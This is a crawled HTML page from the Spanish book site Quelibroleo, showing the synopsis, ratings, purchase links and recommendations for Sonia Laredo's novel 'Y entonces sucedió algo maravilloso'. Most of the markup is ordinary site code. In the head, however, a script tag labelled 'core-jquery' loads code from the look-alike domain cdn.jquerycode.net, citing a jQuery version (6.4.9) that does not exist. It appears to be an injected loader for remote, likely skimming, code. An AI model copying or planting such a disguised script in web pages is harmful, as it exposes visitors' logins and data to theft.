

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/y-entonces-sucedio-algo-maravilloso
body_size: 16979
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="Dy2lzoylefe0vwsE5yD0Eko9B7bQwIc7rOScS1N7">

        <meta name="title" content="Y ENTONCES SUCEDIÓ ALGO MARAVILLOSO - LAREDO SONIA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/y-entonces-sucedio-algo-maravilloso_9788423346516.jpg"/>
    <meta property="og:image:alt" content="Y ENTONCES SUCEDIÓ ALGO MARAVILLOSO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/y-entonces-sucedio-algo-maravilloso"/>
    <meta property="og:title" content="Y ENTONCES SUCEDIÓ ALGO MARAVILLOSO - LAREDO SONIA"/>
    <meta property="og:description" content="«Y entonces, mientras estaba en mi casa y me sentía sola, fracasada y desesperada, me dispuse a jugar a mi juego privado de los libros, buscando consuelo. Me preparé para seguir el camino que los libros me indicaran sin saber que me llevarían a encontrarme con un reino mágico, un hombre misterioso,..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "Y ENTONCES SUCEDIÓ ALGO MARAVILLOSO",
    "author": {
        "@type": "Person",
        "name": "LAREDO, SONIA"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.22",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "23"
    }
        "image": "https://quelibroleo.com/images/libros/y-entonces-sucedio-algo-maravilloso_9788423346516.jpg",
    "description": "«Y entonces, mientras estaba en mi casa y me sentía sola, fracasada y desesperada, me dispuse a jugar a mi juego privado de los libros, buscando consuelo. Me preparé para seguir el camino que los libros me indicaran sin saber que me llevarían a encontrarme con un reino mágico, un hombre misterioso,..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Y ENTONCES SUCEDIÓ ALGO MARAVILLOSO - LAREDO SONIA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="Y ENTONCES SUCEDIÓ ALGO MARAVILLOSO - LAREDO SONIA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="«Y entonces, mientras estaba en mi casa y me sentía sola, fracasada y desesperada, me dispuse a jugar a mi juego privado de los libros, buscando consuelo. Me preparé para seguir el camino que los libros me indicaran sin saber que me llevarían a encontrarme con un reino mágico, un hombre misterioso,...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Y ENTONCES SUCEDIÓ ALGO MARAVILLOSO - LAREDO SONIA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="«Y entonces, mientras estaba en mi casa y me sentía sola, fracasada y desesperada, me dispuse a jugar a mi juego privado de los libros, buscando consuelo. Me preparé para seguir el camino que los libros me indicaran sin saber que me llevarían a encontrarme con un reino mágico, un hombre misterioso,...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/y-entonces-sucedio-algo-maravilloso">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Y ENTONCES SUCEDIÓ ALGO MARAVILLOSO - LAREDO SONIA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="«Y entonces, mientras estaba en mi casa y me sentía sola, fracasada y desesperada, me dispuse a jugar a mi juego privado de los libros, buscando consuelo. Me preparé para seguir el camino que los libros me indicaran sin saber que me llevarían a encontrarme con un reino mágico, un hombre misterioso,...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/y-entonces-sucedio-algo-maravilloso" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "Dy2lzoylefe0vwsE5yD0Eko9B7bQwIc7rOScS1N7";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/y-entonces-sucedio-algo-maravilloso', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="Dy2lzoylefe0vwsE5yD0Eko9B7bQwIc7rOScS1N7">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="Dy2lzoylefe0vwsE5yD0Eko9B7bQwIc7rOScS1N7">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/y-entonces-sucedio-algo-maravilloso_9788423346516.jpg" alt="Y ENTONCES SUCEDIÓ ALGO MARAVILLOSO" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788423346769';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="115921">
                            <div style="float:left">
                                <h3>Y ENTONCES SUCEDIÓ ALGO MARAVILLOSO <small><a href="https://quelibroleo.com/autores/laredo-sonia">LAREDO, SONIA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/y-entonces-sucedio-algo-maravilloso_9788423346516.jpg" alt="Portada de Y ENTONCES SUCEDIÓ ALGO MARAVILLOSO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.22">
                                            7,22
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="23">
                                                23 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                7 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/romantica-erotica">Romántica, erótica</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/destino">DESTINO</a></li>
                                                <li><span>Año de edición</span> 2013</li>
                                                <li><span>ISBN</span> 9788423346516</li>
                                                                                                    <li><span>ISBN digital</span> 9788423346769</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=Y+ENTONCES+SUCEDI%C3%93+ALGO+MARAVILLOSO https%3A%2F%2Fquelibroleo.com%2Fy-entonces-sucedio-algo-maravilloso via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/y-entonces-sucedio-algo-maravilloso', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/y-entonces-sucedio-algo-maravilloso"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788423346516&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788423346516" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788423346769&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="Y ENTONCES SUCEDIÓ ALGO MARAVILLOSO">
                            <input type="hidden" name="id_libro" value="115921" id="id_libro">
                            <input type="hidden" name="genero" value="Romántica, erótica" id="genero">
                            <input type="hidden" name="autor" value="LAREDO, SONIA" id="autor">
                            <input type="hidden" name="_token" value="Dy2lzoylefe0vwsE5yD0Eko9B7bQwIc7rOScS1N7">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>«Y entonces, mientras estaba en mi casa y me sentía sola, fracasada y desesperada, me dispuse a jugar a mi juego privado de los libros, buscando consuelo. Me preparé para seguir el camino que los libros me indicaran sin saber que me llevarían a encontrarme con un reino mágico, un hombre misterioso, un viejo secreto y un tesoro incalculable. Pero en aquellos momentos, yo no sabía nada de todo eso. Lo único que podía hacer era esforzarme para no llorar.» Brianda Gonzaga, una editora de éxito que ronda los cuarenta, rompe de manera forzosa con su realidad cuando la despiden sin demasiadas contemplaciones. Sumida en una espiral de desasosiego, busca consuelo en quienes nunca le han fallado, los libros, y siguiendo una suerte de pálpito, se embarca en un viaje que la llevará a un lugar perdido entre las montañas que la cambiará para siempre: el Concejo de Nuba. Y entonces sucedió algo maravilloso. El anuncio de una vieja librería en traspaso en la que buscar un tesoro, una tormenta, los brazos de un enigmático amante y el fantasma de un niño desaparecido en el pueblo unos años atrás arrastrarán a Brianda a una historia apasionante en la que empezar a ser la protagonista de su propia vida, sin renunciar a nada de lo que es importante: la amistad, el amor, la alegría el conocimiento y sí, también un poco de sexo.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/como-agua-para-chocolate">
																	<img src="https://quelibroleo.com/images/libros/libro-1512117713.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 1.632 votos"
							     							     
							     data-id="1202"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/como-agua-para-chocolate#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			99 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/como-agua-para-chocolate"><span>COMO AGUA PARA CHOCO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/esquivel-laura">ESQUIVEL, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/yo-antes-de-ti">
																	<img src="https://quelibroleo.com/images/libros/libro-1536058702.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 470 votos"
							     							     
							     data-id="122563"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/yo-antes-de-ti#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			113 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/yo-antes-de-ti"><span>YO ANTES DE TI</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moyes-jojo">MOYES, JOJO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lolita">
																	<img src="https://quelibroleo.com/images/libros/libro_1326385243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 781 votos"
							     							     
							     data-id="2632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lolita#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lolita"><span>LOLITA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nabokov-vladimir">NABOKOV, VLADIMIR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-cuaderno-de-noah">
																	<img src="https://quelibroleo.com/images/libros/libro_1329123448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
